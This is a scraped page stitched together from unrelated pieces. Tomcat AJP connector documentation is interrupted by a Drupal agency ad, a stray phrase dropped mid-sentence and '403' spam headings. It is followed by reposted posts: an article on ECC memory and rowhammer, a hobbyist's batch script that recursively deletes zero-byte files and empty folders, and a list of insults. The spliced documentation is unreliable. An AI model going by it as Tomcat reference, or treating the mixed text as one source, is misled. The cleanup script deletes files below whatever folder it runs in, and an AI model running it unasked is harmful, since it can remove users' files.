If this Connector is supporting non-SSL requests, and a request is received for which a matching <security-constraint> requires SSL transport, Catalina will automatically redirect the request to the port number specified here.
scheme
Set this attribute to the name of the protocol you wish to have returned by calls to request.getScheme(). For example, you would set this attribute to 'https' for an SSL Connector. The default value is 'http'.
secure
Set this attribute to true if you wish to have calls to request.isSecure() to return true for requests received by this Connector. You would want this on an SSL Connector or a non SSL connector that is receiving data from a SSL accelerator, like a crypto card, an SSL appliance or even a webserver. The default value is false.
sendReasonPhrase
Set this attribute to true if you wish to have a reason phrase in the response. The default value is false.
Note: This option is deprecated and will be removed in Tomcat 9. The reason phrase will not be sent.
URIEncoding
This specifies the character encoding used to decode the URI bytes, after %xx decoding the URL. If not specified, UTF-8 will be used unless the org.apache.catalina.STRICT_SERVLET_COMPLIANCEsystem property is set to true in which case ISO-8859-1 will be used.
useBodyEncodingForURI
This specifies if the encoding specified in contentType should be used for URI query parameters, instead of using the URIEncoding. This setting is present for compatibility with Tomcat 4.1.x, where the encoding specified in the contentType, or explicitly set using Request.setCharacterEncoding method was also used for the parameters from the URL. The default value is false.
Notes: See notes on this attribute in HTTP Connector documentation.
useIPVHosts
Set this attribute to true to cause Tomcat to use the IP address passed by the native web server to determine the Host to send the request to. The default value is false.
xpoweredBy
Set this attribute to true to cause Tomcat to advertise support for the Servlet specification using the header recommended in the specification. The default value is false.
Standard Implementations
To use AJP, you must specify the protocol attribute (see above).
The standard AJP connectors (NIO, NIO2 and APR/native) all support the following attributes in addition to the common Connector attributes listed above.
Attribute Description acceptCount
The maximum queue length for incoming connection requests when all possible request processing threads are in use. Any requests received when the queue is full will be refused. The default value is 100.
acceptorThreadCount
The number of threads to be used to accept connections. Increase this value on a multi CPU machine, although you would never really need more than 2. Also, with a lot of non keep alive connections, you might want to increase this value as well. Default value is 1.
acceptorThreadPriority
The priority of the acceptor threads. The threads used to accept new connections. The default value is 5 (the value of the java.lang.Thread.NORM_PRIORITY constant). See the JavaDoc for the java.lang.Thread class for more details on what this priority means.
address
For servers with more than one IP address, this attribute specifies which address will be used for listening on the specified port. By default, the connector will listen on the loopback address. Unless the JVM is configured otherwise using system properties, the Java based connectors (NIO, NIO2) will listen on both IPv4 and IPv6 addresses when configured with either 0.0.0.0 or ::. The APR/native connector will only listen on IPv4 addresses if configured with 0.0.0.0 and will listen on IPv6 addresses (and optionally IPv4 addresses depending on the setting of ipv6v6only) if configured with ::.
allowedRequestAttributesPattern
The AJP protocol passes some information from the reverse proxy to the AJP connector using request attributes. These attributes are:
javax.servlet.request.cipher_suite
javax.servlet.request.key_size
javax.servlet.request.ssl_session
javax.servlet.request.X509Certificate
AJP_LOCAL_ADDR
AJP_REMOTE_PORT
AJP_SSL_PROTOCOL
JK_LB_ACTIVATION
CERT_ISSUER (IIS only)
CERT_SUBJECT (IIS only)
CERT_COOKIE (IIS only)
HTTPS_SERVER_SUBJECT (IIS only)
CERT_FLAGS (IIS only)
HTTPS_SECRETKEYSIZE (IIS only)
CERT_SERIALNUMBER (IIS only)
HTTPS_SERVER_ISSUER (IIS only)
HTTPS_KEYSIZE (IIS only)
The AJP protocol supports the passing of arbitrary request attributes. Requests containing arbitrary request attributes will be rejected with a 403 response unless the entire attribute name matches this regular expression. If not specified, the default value is null.
bindOnInit
Controls when the socket used by the connector is bound. By default it is bound when the connector is initiated and unbound when the connector is destroyed. If set to false, the socket will be bound when the connector is started and unbound when it is stopped.
clientCertProvider
When client certificate information is presented in a form other than instances of java.security.cert.X509Certificate it needs to be converted before it can be used and this property controls which JSSE provider is used to perform the conversion. For example it is used with the AJP connectors, the HTTP APR connector and with the org.apache.catalina.valves.SSLValve.If not specified, the default provider will be used.
connectionLinger
The number of seconds during which the sockets used by this Connector will linger when they are closed. The default value is -1 which disables socket linger.
connectionTimeout
The number of milliseconds this Connector will wait, after accepting a connection, for the request URI line to be presented. The default value for AJP protocol connectors is -1 (i.e. infinite).
executor
A reference to the name in an Executor element. If this attribute is set, and the named executor exists, the connector will use the executor, and all the other thread attributes will be ignored. Note that if a shared executor is not specified for a connector then the connector will use a private, internal executor to provide the thread pool.
executorTerminationTimeoutMillis
The time that the private internal executor will wait for request processing threads to terminate before continuing with the process of stopping the connector. If not set, the default is 5000 (5 seconds).
keepAliveTimeout
The number of milliseconds this Connector will wait for another AJP request before closing the connection. The default value is to use the value that has been set for the connectionTimeout attribute.
maxConnections
The maximum number of connections that the server will accept and process at any given time. When this number has been reached, the server will accept, but not process, one further connection. This additional connection be blocked until the number of connections being processed falls below maxConnections at which point the server will start accepting and processing new connections again. Note that once the limit has been reached, the operating system may still accept connections based on the acceptCount setting. The default value varies by connector type. For NIO and NIO2 the default is 10000. For APR/native, the default is 8192.
For NIO/NIO2 only, setting the value to -1, will disable the maxConnections feature and connections will not be counted.
maxCookieCount
The maximum number of cookies that are permitted for a request. A value of less than zero means no limit. If not specified, a default value of 200 will be used.
maxThreads
The maximum number of request processing threads to be created by this Connector, which therefore determines the maximum number of simultaneous requests that can be handled. If not specified, this attribute is set to 200. If an executor is associated with this connector, this attribute is ignored as the connector will execute tasks using the executor rather than an internal thread pool. Note that if an executor is configured any value set for this attribute will be recorded correctly but it will be reported (e.g. via JMX) as -1 to make clear that it is not used.
minSpareThreads
The minimum number of threads always kept running. This includes both active and idle threads. If not specified, the default of 10 is used. If an executor is associated with this connector, this attribute is ignored as the connector will execute tasks using the executor rather than an internal thread pool. Note that if an executor is configured any value set for this attribute will be recorded correctly but it will be reported (e.g. via JMX) as -1 to make clear that it is not used.
packetSize
This attribute sets the maximum AJP packet size in Bytes. The maximum value is 65536. It should be the same as the max_packet_size directive configured for mod_jk. Normally it is not necessary to change the maximum packet size. Problems with the default value have been reported when sending certificates or certificate chains. The default value is 8192. If set to less than 8192 then the setting will ignored and the default value of 8192 used.
processorCache
The protocol handler caches Processor objects to speed up performance. This setting dictates how many of these objects get cached. -1 means unlimited, default is 200. If not using Servlet 3.0 asynchronous processing, a good default is to use the same as the maxThreads setting. If using Servlet 3.0 asynchronous processing, a good default is to use the larger of maxThreads and the maximum number of expected concurrent requests (synchronous and asynchronous).
secret
Only requests from workers with this secret keyword will be accepted. The default value is null. This attribute must be specified with a non-null, non-zero length value unless secretRequired is explicitly configured to be false. If this attribute is configured with a non-null, non-zero length value then the workers must provide a matching value else the request will be rejected irrespective of the setting of secretRequired.
secretRequired
If this attribute is true, the AJP Connector will only start if the secret attribute is configured with a non-null, non-zero length value. This attribute only controls whether the secret attribute is required to be specified for the AJP Connector to start. It does not control whether workers are required to provide the secret. The default value is true. This attribute should only be set to false when the Connector is used on a trusted network.
tcpNoDelay
If set to true, the TCP_NO_DELAY option will be set on the server socket, which improves performance under most circumstances. This is set to true by default.
threadPriority
The priority of the request processing threads within the JVM. The default value is 5 (the value of the java.lang.Thread.NORM_PRIORITY constant). See the JavaDoc for the java.lang.Thread class for more details on what this priority means.If an executor is associated with this connector, this attribute is ignored as the connector will execute tasks using the executor rather than an internal thread pool. Note that if an executor is configured any value set for this attribute will be recorded correctly but it will be reported (e.g. via JMX) as -1 to make clear that it is not used.
tomcatAuthentication
If set to true, the authentication will be done in Tomcat. Otherwise, the authenticated principal will be propagated from the native webserver and used for authorization in Tomcat.
The web server must send the user principal (username) as a request attribute named REMOTE_USER.
Note that this principal will have no roles associated with it.
The default value is true. If tomcatAuthorization is set to true this attribute has no effect.
tomcatAuthorization
If set to true, the authenticated principal will be propagated from the native webserver and considered already authenticated in Tomcat. If the web application has one or more security constraints, authorization will then be performed by Tomcat and roles assigned to the authenticated principal. If the appropriate Tomcat Realm for the request does not recognise the provided user name, a Principal will be still be created but it will have no roles. The default value is false.
Java TCP socket attributes
The NIO and NIO2 implementation support the following Java TCP socket attributes in addition to the common Connector and HTTP attributes listed above.
Attribute Description socket.rxBufSize
(int)The socket receive buffer (SO_RCVBUF) size in bytes. JVM default used if not set.
socket.txBufSize
(int)The socket send buffer (SO_SNDBUF) size in bytes. JVM default used if not set. Care should be taken if explicitly setting this value. Very poor performance has been observed on some JVMs with values less than ~8k.
socket.tcpNoDelay
(bool)This is equivalent to standard attribute tcpNoDelay.
socket.soKeepAlive
(bool)Boolean value for the socket's keep alive setting (SO_KEEPALIVE). JVM default used if not set.
socket.ooBInline
(bool)Boolean value for the socket OOBINLINE setting. JVM default used if not set.
socket.soReuseAddress
(bool)Boolean value for the sockets reuse address option (SO_REUSEADDR). JVM default used if not set.
socket.soLingerOn
(bool)Boolean value for the sockets so linger option (SO_LINGER). A value for the standard attribute connectionLinger that is >=0 is equivalent to setting this to true. A value for the standard attribute connectionLinger that is <0 is equivalent to setting this to false. Both this attribute and soLingerTime must be set else the JVM defaults will be used for both.
socket.soLingerTime
(int)Value in seconds for the sockets so linger option (SO_LINGER). This is equivalent to standard attribute connectionLinger. Both this attribute and soLingerOn must be set else the JVM defaults will be used for both.
socket.soTimeout
This is equivalent to standard attribute connectionTimeout.
socket.performanceConnectionTime
(int)The first value for the performance settings. See Socket Performance Options All three performance attributes must be set else the JVM defaults will be used for all three.
socket.performanceLatency
(int)The second value for the performance settings. See Socket Performance Options All three performance attributes must be set else the JVM defaults will be used for all three.
socket.performanceBandwidth
(int)The third value for the performance settings. See Socket Performance Options All three performance attributes must be set else the JVM defaults will be used for all three.
socket.unlockTimeout
(int) The timeout for a socket unlock. When a connector is stopped, it will try to release the acceptor thread by opening a connector to itself. The default value is 250 and the value is in milliseconds
NIO specific configuration
The following attributes are specific to the NIO connector.
Attribute Description socket.directBuffer
(bool)Boolean value, whether to use direct ByteBuffers or java mapped ByteBuffers. Default is false. When you are using direct buffers, make sure you allocate the appropriate amount of memory for the direct memory space. On Sun's JDK that would be something like -XX:MaxDirectMemorySize=256m.
socket.appReadBufSize
(int)Each connection that is opened up in Tomcat get associated with a read ByteBuffer. This attribute controls the size of this buffer. By default this read buffer is sized at 8192 bytes. For lower concurrency, you can increase this to buffer more data. For an extreme amount of keep alive connections, decrease this number or increase your heap size.
socket.appWriteBufSize
(int)Each connection that is opened up in Tomcat get associated with a write ByteBuffer. This attribute controls the size of this buffer. By default this write buffer is sized at 8192 bytes. For low concurrency you can increase this to buffer more response data. For an extreme amount of keep alive connections, decrease this number or increase your heap size. The default value here is pretty low, you should up it if you are not dealing with tens of thousands concurrent connections.
socket.bufferPool
(int)The NIO connector uses a class called NioChannel that holds elements linked to a socket. To reduce garbage collection, the NIO connector caches these channel objects. This value specifies the size of this cache. The default value is 500, and represents that the cache will hold 500 NioChannel objects. Other values are -1 for unlimited cache and 0 for no cache.
socket.bufferPoolSize
(int)The NioChannel pool can also be size based, not used object based. The size is calculated as follows: NioChannel buffer size = read buffer size + write buffer size SecureNioChannel buffer size = application read buffer size + application write buffer size + network read buffer size + network write buffer size The value is in bytes, the default value is 1024*1024*100 (100MB).
socket.processorCache
(int)Tomcat will cache SocketProcessor objects to reduce garbage collection. The integer value specifies how many objects to keep in the cache at most. The default is 500. Other values are -1 for unlimited cache and 0 Body outline drawing. for no cache.
socket.keyCache
(int)Tomcat will cache KeyAttachment objects to reduce garbage collection. The integer value specifies how many objects to keep in the cache at most. The default is 500. Other values are -1 for unlimited cache and 0 for no cache.
socket.eventCache
(int)Tomcat will cache PollerEvent objects to reduce garbage collection. The integer value specifies how many objects to keep in the cache at most. The default is 500. Other values are -1 for unlimited cache and 0 for no cache.
selectorPool.maxSelectors
(int)The max selectors to be used in the pool, to reduce selector contention. Use this option when the command line org.apache.tomcat.util.net.NioSelectorShared value is set to false. Default value is 200.
selectorPool.maxSpareSelectors
(int)The max spare selectors to be used in the pool, to reduce selector contention. When a selector is returned to the pool, the system can decide to keep it or let it be GC'd. Use this option when the command line org.apache.tomcat.util.net.NioSelectorShared value is set to false. Default value is -1 (unlimited).
command-line-options
The following command line options are available for the NIO connector: -Dorg.apache.tomcat.util.net.NioSelectorShared=true|false - default is true. Set this value to false if you wish to use a selector for each thread. When you set it to false, you can control the size of the pool of selectors by using the selectorPool.maxSelectors attribute.
NIO2 specific configuration
The following attributes are specific to the NIO2 connector.
Attribute Description useCaches
(bool)Use this attribute to enable or disable object caching to reduce the amount of GC objects produced. The default value is false.
socket.directBuffer
(bool)Boolean value, whether to use direct ByteBuffers or java mapped ByteBuffers. Default is false. When you are using direct buffers, make sure you allocate the appropriate amount of memory for the direct memory space. On Sun's JDK that would be something like -XX:MaxDirectMemorySize=256m.
socket.appReadBufSize
(int)Each connection that is opened up in Tomcat get associated with a read ByteBuffer. This attribute controls the size of this buffer. By default this read buffer is sized at 8192 bytes. For lower concurrency, you can increase this to buffer more data. For an extreme amount of keep alive connections, decrease this number or increase your heap size.
We are an experienced Drupal development company with decade-long proven track record offering best-in-class customization, module, migration and Drupal development services worldwide. Drupal web services. Drupal is a powerful CMS widely used to develop variety of web solutions; ranging from a single page website to complex eCommerce stores. There are large numbers of web development companies in tech world that claim to provide excellent Drupal development services.
socket.appWriteBufSize
(int)Each connection that is opened up in Tomcat get associated with a write ByteBuffer. This attribute controls the size of this buffer. By default this write buffer is sized at 8192 bytes. For low concurrency you can increase this to buffer more response data. For an extreme amount of keep alive connections, decrease this number or increase your heap size. The default value here is pretty low, you should up it if you are not dealing with tens of thousands concurrent connections.
socket.bufferPoolSize
(int)The NIO2 connector uses a class called Nio2Channel that holds elements linked to a socket. To reduce garbage collection, the NIO connector caches these channel objects. This value specifies the size of this cache. The default value is 500, and represents that the cache will hold 500 Nio2Channel objects. Other values are -1 for unlimited cache and 0 for no cache.
socket.processorCache
(int)Tomcat will cache SocketProcessor objects to reduce garbage collection. The integer value specifies how many objects to keep in the cache at most. The default is 500. Other values are -1 for unlimited cache and 0 for no cache.
APR/native specific configuration
The APR/native implementation supports the following attributes in addition to the common Connector and AJP attributes listed above.
Attribute Description ipv6v6only
If listening on an IPv6 address on a dual stack system, should the connector only listen on the IPv6 address? If not specified the default is false and the connector will listen on the IPv6 address and the equivalent IPv4 address if present.
pollTime
Duration of a poll call in microseconds. Lowering this value will slightly decrease latency of connections being kept alive in some cases , but will use more CPU as more poll calls are being made. The default value is 2000 (2ms).
Nested Components
Special Features
Proxy Support
The proxyName and proxyPort attributes can be used when Tomcat is run behind a proxy server. These attributes modify the values returned to web applications that call the request.getServerName() and request.getServerPort() methods, which are often used to construct absolute URLs for redirects. Without configuring these attributes, the values returned would reflect the server name and port on which the connection from the proxy server was received, rather than the server name and port to whom the client directed the original request.
For more information, see the Proxy Support How-To.
Connector Comparison
Apache Tomcat Http Status 403

Below is a small chart that shows how the connectors differ.
Apache Tomcat 9 403 Access Denied
Java Nio Connector NIOJava Nio2 Connector NIO2APR/native Connector APRClassnameAjpNioProtocolAjpNio2ProtocolAjpAprProtocolTomcat Version7.x onwards8.x onwards5.5.x onwardsSupport PollingYESYESYESPolling SizemaxConnectionsmaxConnectionsmaxConnectionsRead Request HeadersBlockingBlockingBlockingRead Request BodyBlockingBlockingBlockingWrite Response Headers and BodyBlockingBlockingBlockingWait for next RequestNon BlockingNon BlockingNon BlockingMax ConnectionsmaxConnectionsmaxConnectionsmaxConnections

0 notes
Text
What Is ‘Error-Correcting Memory’ and Why Does the Creator of Linux Think You Need It?
A version of this post originally appeared on Tedium, a twice-weekly newsletter that hunts for the end of the long tail.
Does the average computer user need to care about memory with error-correction capabilities? Linus Torvalds seems to think so.
The Linux lead developer and creator recently went off on Intel, claiming that the company’s choice to relegate ECC (error-correcting code) memory to the server room had harmed consumers.
“ECC availability matters a lot—exactly because Intel has been instrumental in killing the whole ECC industry with its horribly bad market segmentation,” Torvalds wrote in a forum post, his natural habitat. This seems like a particularly nerdy thing to focus on to some degree, but Torvalds seems to be making the case that the reason why it is so nerdy is because Intel, a company whose entire business model is facing challenges from activist investors right now, decided to treat something fundamental as a high-end premium feature.
Is it? And what should tech nerds know about ECC memory? Let’s explain what error correction is and why he just might be right.
“Dammit, if a machine can find out that there is an error, why can’t it locate where it is and change the setting of the relay from one to zero or zero to one?”
— Richard Hamming, a Bell Labs employee, discussing the decision-making process that led to the Hamming Code, the first prominent error-correction algorithm, in 1950. The test relies on parity checking to help determine whether errors occurred in a data transmission, and to fix them. Hamming’s work, per a Computer History Museum biography, was inspired by a test that broke on him on the computer he was using at the time, a Bell Model V that relied on punch cards. An error with the cards sent the results he needed to give his coworkers off the rails—but it soon led to something fundamental to the history of computing. His formative work soon was improved greatly by numerous others that followed in his footsteps.

A dial-up modem is a good example of an experience that was made a lot better through error correction. Image: Wikimedia Commons
What the heck is error correction, and why would a computer user want it?
Error correction involves a series of formulas that aim to ensure the flow of information being distributed isn’t broken even if something goes wrong or is corrupted.
And its context goes far beyond what the RAM in your computer does.
A good way of thinking about this in a real-world way is to consider what happens if you’re streaming a video on a bad connection. Bits and pieces break off the stream, and the video client (for example, Zoom) has to account for them as best as possible. It may lead to a choppy experience with dropped frames and maybe some blurriness or broken up imagery, but the video does the best it can to continue unabated. Perhaps redundancy is built into the video codec so that the random missing byte doesn’t break the end-user’s connection; perhaps parity checks that are used to help determine the quality of the data being sent can help clean up some of the bits being sent over the wire so an error doesn’t end up looking wrong.
This is actually something that connections have been doing all along. When we were all trying to download data on pokey, noisy telephone lines, a little static was enough to ruin a connection.
This led to many efforts at error correction targeting the phone system. For example, many modems sold during the late 80s and early 90s supported an error correction protocol called V.42, one of a number of “V-series” protocols decided on by the International Telecommunication Union for managing data-based communications through the telephone line.
Rather than correcting the error on the fly like the Hamming Code allows for, V.42 used an error correction method called Automatic Repeat reQuest (ARQ), which basically means that it asks for a lost packet again after a piece of data goes missing. The error correction worked through the use of repetition, essentially resending any lost data packets as soon as they’re detected. (The goal is not maximum speed, but consistency. After all, a fast connection that completely breaks down is likely not worth it on dial-up.)
Error correction methods were used to help ensure that dropped bytes were able to be repeated so that it didn’t, for example, negatively impact a file transfer.
The error correction system that Hamming landed upon, meanwhile, involves a concept called parity, in which more information is sent than needed to confirm that what was sent correctly got through. Generally, a parity bit can help determine whether a resulting byte of binary code should be even or odd, and correct the data as needed. As shown in the Khan Academy video above, the solution—which effectively describes the Hamming codes—essentially does a test on itself to ensure that nothing broke during the data transmission process that could negatively affect the information.
This kind of error correction, called forward error correction, has a lot of practical uses. Hamming’s work was eventually followed up by other error-correction methods, most notably a system devised by Irving S. Reed and Gustave Solomon in the early 1960s that combined on-the-fly encoding and decoding of data to help protect the integrity of the data in noisy environments. Reed-Solomon codes have come into use most famously with CDs and DVDs (it’s the technology that helps prevent skips in those devices when, say, a disc is scratched), but a wide array of other technologies as well, such as wireless data.
There are lots of other codes for error correction that have found use over the years, but for the layperson, the key thing to know is that it’s a fundamental building block of computing … and it’s everywhere, helping to ensure things as diverse as your Netflix stream and your LTE signal land with a minimum of disruption.
This concept applies more generally to computer memory in general, which requires error correction in particular contexts. Ever have it happen where a piece of software just crashes on you, no explanation, and you have to restart your app—or possibly even the computer? Often there may be no rhyme or reason to it, but it happens anyway.
In certain environments, such as server rooms, crashes such as these can prove hugely problematic, stopping mission critical applications directly in their tracks.
And in ECC memory, the kind Linus Torvalds was complaining about, the Hamming Code is everywhere, helping to make sure those small computational mistakes don’t break the machine.
0.09%
The estimated failure rate for ECC memory, according to a 2014 analysis by Puget Systems, a developer of high-end workstations and servers. The company analyzed the failure rates of its computer memory over a yearlong period. By comparison, its non-ECC memory failed 0.6 percent of the time, or 6.67 times more than the error-correcting option. (Puget’s analysis, which is admittedly a bit on the older side, also dives into a common misconception about ECC memory, that the extra error-checking comes at a significant performance cost; in some of its tests, it found that the ECC memory was often faster than the standard equivalent.)

Outside of the server rack, the Apple Mac Pro is probably the best-known computer to use ECC memory, as all of its recent models are based on the Xeon processor line. Image: Wikimedia Commons
Why you likely have never used error-correcting memory in a computer you own … unless you used an IBM PC in the 80s
So to get back to Linus Torvalds’ complaint, he’s effectively upset that Intel’s efforts over the years to differentiate its high-end server and workstation equipment from its consumer-level gear has left most modern computer users without a feature that could benefit many regular users.
“The ‘modern DRAM is so reliable that it doesn’t need ECC’ was always a bedtime story for children that had been dropped on their heads a bit too many times,” Torvalds said, which is for him a typically unnecessarily hostile way to describe something. Torvalds had previously and famously apologized for being a jerk and said he's working on "understanding emotions."
(OK, maybe that was a bad idea. Yikes, that metaphor.)
But to take a step back, the general concept of error correction in the IBM PC actually dates to the earliest days of the platform, when many early PCs used nine-bit memory words, with the additional bit going to parity. But that faded away over time, with many major RAM manufacturers deciding by the mid-1990s to stop selling it in consumer use cases.
There was a good reason for this, too: While manufacturers didn’t think it was necessary for regular users anymore, so they dropped the feature, seen as adding cost and lowering speed, in many non-critical use cases.

An example of a stick of DDR3 memory that supports ECC. Image: Wikimedia Commons
ECC memory has been around a long time, but has largely been in niche use cases like workstations and servers for the past 30 years or so—in part because Intel has largely limited its support to its high-end Xeon chip line, which often is used in mission-critical ways. (My dumpster-dive Xeon uses ECC memory, in case you were wondering. Side note: While ECC memory is generally more expensive when new, it’s often cheaper used, which is why said machine has 64 gigs of RAM.)
But recently, the case for ECC memory for regular users has started to grow as individual memory chips have started to grow faster and more tightly condensed. This has created new types of technical problems that seem to point toward ECC’s comeback at a consumer level.
In recent years, a new type of security exploit called a “rowhammer” has gained attention in technical circles. This exploit, also known as a bit-flip attack, effectively attacks memory cells repeatedly with the goal of acquiring or changing data already in memory. It’s essentially the computer memory equivalent of a concussion.
As ZDNet notes, the attack model is largely theoretical at this time, but vendors have tried … and repeatedly failed to prevent academics from proving that rowhammer attacks remain a fundamental threat to computer security. (Better academics than zero-day exploiters, right?)
While ECC memory can help mitigate such attacks, it is not foolproof, with Dutch researchers coming up with a rowhammer attack that even affects ECC RAM.
Torvalds—who, it should be reminded, specializes in building a low-level operating system kernel used by hundreds of millions of people, so he likely sees these issues up close—argues that Intel’s move to segregate ECC from mainstream computer users has likely caused problems with modern computers for years, even without academics going out of their way to attack it.
“We have decades of odd random kernel oopses that could never be explained and were likely due to bad memory,” he writes. “And if it causes a kernel oops, I can guarantee that there are several orders of magnitude more cases where it just caused a bit-flip that just never ended up being so critical.”
Intel’s mainstream Core chips generally do not support ECC, but as Torvalds notes, more recent AMD Ryzen chips—which have gained major popularity in the consumer technology space in recent years, largely because they’re often better than Intel—generally do (though it is dependent on the motherboard).
“The effect of cosmic rays on large computers is so bad that today’s large supercomputers would not even boot up if they did not have ECC memory in them.”
— Al Geist, a research scientist at the Oak Ridge National Laboratory, discussing the importance of ECC memory in a 2012 Wired piece that largely focuses on the challenges that cosmic rays create for computing solutions on the planet Mars—something that the Curiosity Rover, which is based on a PowerPC chip design, was built to work around. (Cosmic rays are just one of the factors that can cause bit-flipping, or the introduction of errors into computer memory.) However, Geist notes that the concerns that space rovers face also can cause issues on the ground—issues mitigated by the use of error-correcting memory.
In some ways, the fact that such a prominent figure—a guy famous for speaking his mind on random internet forums—is sticking his neck out there in favor of a technology that few consumers even know about highlights its importance in the modern day.
But the truth is, error correction has always been with us in one way or another as computer users, whether in a hardware or software context.
One might argue he’s just venting, letting off steam, but nonetheless, a big-name figure arguing for something that would benefit regular consumers is a good thing, even if it might not happen tomorrow.
(Something in favor of this becoming more mainstream: Intel is hurting, and is the target of activist investors that are trying to make the case that Intel needs to make some huge strategic changes to keep up, even going so far as to drop its longstanding vertical-integration model, which involves manufacturing its own chips. In other words, cards are on the table that haven’t been in a long time.)
Will it come to mainstream computers in this context? Time will only tell, but perhaps this is a conversation worth having right now. After all, as computers become more complex, old standards for technical needs are going to matter less and less, and things like reliability are going to matter a whole lot more.
Whether or not he was trying to, there’s potential that Torvalds might have started a useful conversation about what the future of computing needs to include—and what should or shouldn’t be a premium feature in our hardware.
But he may want to leave the metaphors to others.
What Is ‘Error-Correcting Memory’ and Why Does the Creator of Linux Think You Need It? syndicated from https://triviaqaweb.wordpress.com/feed/
0 notes
Text
60b3r’s スクリプト: CUT (CleanUpTool)
IF anything that could happen with Windows, is it got cluttered fast. Especially if you (like me) love downloading and testing random freewares and then find out that the fucking installers contains major bloatwares and malwares. Most of the time, the crappy uninstaller bundles are also not that great to get rid of all the nasty shit they have already extracted into my computer. Sometimes I need to uninstall them one by one, from the broken shortcuts, unused runtimes and libraries, and the leftover config files on %AppData%. That’s why most of the time now I try to get myself used to PortableApps (no endorsement here, but they have done a great job!). Early this morning (well it’s still 3 AM when I suddenly woke up from my sleep) I find myself killing the time and went for a hunt for those sneaky registry keys I need to search manually to remove Corel’s Protexis services and Visual Studio Redist uninstallation entries which didn’t vanish after I declutter them yesterday from Control Panel.
One of the things that I find myself very hard to get rid of ONE BY ONE (other than the regedit entries stuff) is the unused empty directories and frustrating zero-byte files locked by services you don’t know you have, leftover from installations. After searching the whole freeware and portable alternatives for programs, I found Jonas John’s Remove Empty Directories (a.k.a. RED) and was immediately relieved. His app has so many features and help clean up jobs easily. Gonna get this app into the hall of fame with CCleaner though. I dont get it why Piriforn haven’t included this feature in their suite. Or has them? I don’t know. I use the free version. Hahahaha. However, being a very stubborn and eclectic former script kiddie that I am, I decided to quickly make a batch script for my own to automate the process of deleting zero-byte files and empty folders that are found scattering throughout my harddisk. No more manual screening like I just did with the registry. So damn tiring. I opened the Notepad and started writing these codes, while at the same time scrounging old batch programming books on my archives. I write this app from scratch, but time seems to move fast when you do something you love, right? By the time I finished coding and debugging the core functions, the sun is already out.
Problem is, I have technically forgot most of my hacker training programming forum pages back then when I was in junior high school. Particularty embarassing, I forget most of the simple yet powerful FOR-DO syntax: it was almost 5 years since I last code in batch programming to automate netsh, ipconfig, ncpa and inetcpl commands for my home office setup. To be honest, who likes to code using batch? I do. Because it is so simple with no databases (someone say yes databases ughh so relatable). I also code using VisualBasic scripts back then to make computer worms and the nasty virus I program to open the CD tray every 5 minutes. Really, man? VBS? YES. I then decided to join Biology classes for senior high school and graduated Biotech instead. No regrets. I love biology. Hope soon I will be able to join Master’s.
Sadly, I am not that ‘computer literate’ anymore like I used to be; since I put my efforts and energy into studying Biology, something I also love. Even sometimes I get myself to study coding (like making the spinning X sign on the blog’s top left navbar using CSS) from time to time whenever I am not busy doing other things. Come on, I am not those hackers over Mr. Robot. I am just a regular citizen, not a beautiful and unique snowflake. I am the same decaying organic matter as everything else. What. But, moving on. Just another sad story for another day.

I kept surfing around the stackoverflow to find solution regarding the CHOICE and ERRORLEVEL syntax because I am a forgetful tomato. I also scour other old—dinosaur-age—blogs for batch programming tutorials and found Raymond Chen’s old blogpost over here. He made a script to help delete empty folders. I tweaked it around a bit to include folders with spaces. Then I added the function to scan zero-byte files. The rest are the delete functions for the scanned file and folder. To conclude my early morning rush, I ended up making an executable file, complete with a cute icon from dryicons and packed by Fatih’s compiler. I then scanned the file over to VirusTotal to make sure people can distribute it. Problem is, I sometimes forget it that executables with file operations (especially deleting stuffs) are sometimes taken by antivirus engines as rogue attempt of some suspicious code. By the looks of it, 18 out of 70 engines flagged my tiny simple app as generic malware. Here is the detection report. But I can guarantee you as long as you can read and make your own script, you will not become a victim of software counterfeiting identity theft by some random trojan. Moreover, all the top antiviruses detect no harmful activities from my app. Phew. No problems with the file packer then. No rootkits, too.
For you who wants to just use the final program and scrub those nasty dirt off the disks right away, go here (GDrive). For those who just want to make a batch script file for ease of use and editing, you can use my script. Here is the core function, raw, non-user friendly version of the script:
@echo off echo CUT by 60b3r pause echo executing purging sequence... for /r %%F in (*.*) do ( if %%~zF==0 del "%%F" ) for /f "delims=" %%i in ( 'dir /s /b /ad ^| sort /r' ) do rd "%%i" 2>NUL pause
You can modify it and redistribute it freely, and also if you can get the deprecated features working (see about page), do email me. Gonna fix those and add more features. Also follow me on my GitHub repository, though I am not going to update much on there. I am no 1337 programmer, you know? Just a regular hobbyist doing random stuff. This is actually one of my numerous simple scripts collection (yeah, I was just a script kiddie gathering ready to use scripts for pathetic hacking dramas). Next time, I will update you on how to make the ultimate simple networking toolkit, merging all my script tools into one executable suite. All only using batch programming and notepad. No big deal, just a simple, humble, and very disgusting reuse of existing MS-DOS command.
Thanks for reading my simple tutorial!
0 notes
Text
Fulldekisms Part 2
He writes blank checks on a closed account.
He'd screw up a two-car funeral procession.
He'll eventually qualify as a Darwin Award winner.
He's a General Protection Fault trigger.
He's a man on a mission, but can't find his dossier.
He's as soppy as a sack. (British)
He's been invited to every party in town... Once.
He's completely West Ham. (Two stops short of Barking on theLondon Underground.)
He's diagnosable.
He's in a federal witless protection program.
He's not a complete idiot -- some parts are missing.
He's not stupid; he's possessed by a retarded ghost.
He's really into himself... His head is up his ass.
He's so dense, light bends around him.
He's so dense, the Titanic wouldn't sink in his head.
Hears everything that a dog can.
Hears more lyrics on records when they're played backwards.
Her access time approaches infinity.
Her ancestors came to this country looking for bananas.
Her ass is sucking swamp gas.
Her blender doesn't go past "mix".
Her body is rejecting her.
Her brain cells are as hard to isolate as <your favoritepolitician's> concern for his/her electorate.
Her brain comes with single-bit error detection and half-assederror correction.
Her brain has a corrupted filesystem / someone needs to runfsck on her brain.
Her brain is as useless as a mule's gonads.
Her brain is more like a Rube Goldberg device than a computer.
Her cache is incoherent.
Her career is just taking off -- she's never at work.
Her closet is full of hangars, but no clothing.
Her dentist went deaf from the drill's echoes.
Her dialing thumb must be broken.
Her display is always flashing 12:00.
Her driver's license says, "Picture continued on other side."
Her ears serve the same function as holes in a dribble glass.
Her face is a threat to clocks everywhere.
Her files are compressed 100%.
Her finals are burned out.
Her friends took her aside, and left her there. -- Ron Richards
Her gene pool could use a little chlorine / a good filter.
Her head doesn't cast a shadow.
Her head needs a periodic whack on the side.
Her input pipe is broken.
Her interrupt handler hit a loop.
Her IQ is the reason they had to invent negative/imaginary numbers.
Her kid is an honor student, but she's still an idiot.
Her leads need resoldering.
Her learning curve is fractal.
Her lint trap is full.
Her lists are unlinked.
Her memory is truly random-access.
Her mental function can be graphed with a single dot.
Her mere presence causes parity errors, power fails, and head crashes.
